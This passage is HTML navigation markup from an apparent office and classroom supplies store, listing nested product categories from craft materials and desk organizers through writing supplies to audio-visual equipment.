<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders" class="menuactive" >Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
